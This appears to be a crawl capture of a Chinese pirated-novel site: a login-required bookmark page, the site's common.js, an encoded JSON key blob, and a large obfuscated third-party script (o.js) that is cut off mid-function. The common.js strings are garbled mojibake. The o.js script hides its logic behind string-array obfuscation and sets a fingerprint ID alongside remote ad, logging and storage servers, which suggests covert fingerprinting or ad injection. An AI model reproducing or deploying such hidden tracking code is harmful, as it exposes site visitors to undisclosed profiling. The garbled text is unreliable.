

--- FILE ---
content_type: text/html
request_url: https://www.91axs.com/ajax.php?addmark=1&aid=164666&cid=19615745&jumpurl=
body_size: 1513
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>加入书签失败</title>
<meta http-equiv="Content-Type" content="text/html;charset=gbk" />
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://www.91axs.com/17mb/css/style.css" />
<script src="/17mb/scripts/jquery-1.9.1.min.js"></script>
<script src="https://www.91axs.com/17mb/scripts/common.js"></script>
<script>
    function jump(v) {
        window.location.href=URLdecode(v);
    }
    function URLdecode(str) {
        var ret = "";
        for(var i=0;i<str.length;i++) {
            var chr = str.charAt(i);
            if(chr == "+") {
                ret += " ";
            }else if(chr=="%") {
                var asc = str.substring(i+1,i+3);
                if(parseInt("0x"+asc)>0x7f) {
                    ret += decodeURI("%"+ str.substring(i+1,i+9));
                    i += 8;
                }else {
                    ret += String.fromCharCode(parseInt("0x"+asc));
                    i += 2;
                }
            }else {
                ret += chr;
            }
        }
        return ret;
    }
</script>
</head>
<body>
<div class="head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
    <div class="nav_name"><h1>加入书签失败</h1></div>
    <div class="homepage"><a href="/">首页</a></div>
</div>
<div class="main">
    <div class="jumpcon">
        <p>
                                                                        
                                                                                                                                                            
                        
                        需要先登录！<a href="https://www.91axs.com/login.php?jumpurl=" style="color:red">点击跳转到登录页</a>
            <br/><br/>点击左上角返回
                        
                        
            

        </p>
    </div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script src="https://www.51dxs.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://www.91axs.com">首页</a>
			<a href="https://www.91axs.com/mybook.php">我的书架</a>
			<a href="https://www.91axs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2223kc.agquotc.com:8008/d/3310?t=0.313355409361489
body_size: 1171
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"go}@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soss}@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@sS(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@sS(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LF@@}o[[_6fPPm_OC_Y:5m(O^g@0{1\\\/smhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.91axs.com/17mb/scripts/common.js
body_size: 1505
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">锟斤拷锟�</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">锟揭碉拷</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">锟斤拷锟�</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">锟斤拷录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//锟斤拷锟斤拷页锟矫伙拷锟斤拷锟斤拷
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "锟截碉拷"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//锟斤拷锟斤拷页锟斤拷取锟斤拷锟斤拷
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//锟斤拷锟斤拷页应锟斤拷锟斤拷锟斤拷
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页锟斤拷body
    var lightdiv = document.getElementById("lightdiv");//锟狡癸拷div
    var fontfont = document.getElementById("fontfont");//锟斤拷锟斤拷div
    var fontbig = document.getElementById("fontbig");//锟斤拷锟斤拷锟斤拷div
    var fontmiddle = document.getElementById("fontmiddle");//锟斤拷锟斤拷锟斤拷div
    var fontsmall = document.getElementById("fontsmall");//小锟斤拷锟斤拷div
    var nr1 =  document.getElementById("novelcontent");//锟斤拷锟斤拷div
    //锟狡癸拷
    if(intype == "light"){
        if(p == "yes"){
            //锟截碉拷
            lightdiv.innerHTML = "锟斤拷锟斤拷";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //锟斤拷锟斤拷
            lightdiv.innerHTML = "锟截碉拷";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //锟斤拷锟斤拷
            lightdiv.innerHTML = "锟截碉拷";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //锟斤拷锟斤拷
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--锟斤拷锟斤拷锟斤拷锟�-->");
}
function _17mb_bottom(){
    document.write("<!--锟阶诧拷锟斤拷锟�-->");
}
function _17mb_all(){
    document.write("<!--锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�-->");
}
function _17mb_tongji(){
    document.write("<!--统锟斤拷-锟斤拷通锟斤拷同锟斤拷锟斤拷锟斤拷-->");
}

//锟届步锟斤拷统锟狡达拷锟斤拷直锟接凤拷锟节此达拷,锟斤拷锟斤拷要锟窖匡拷头锟斤拷<script>锟酵斤拷尾锟斤拷</script>去锟斤拷

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26935
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"3148a0da-f7a5-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return 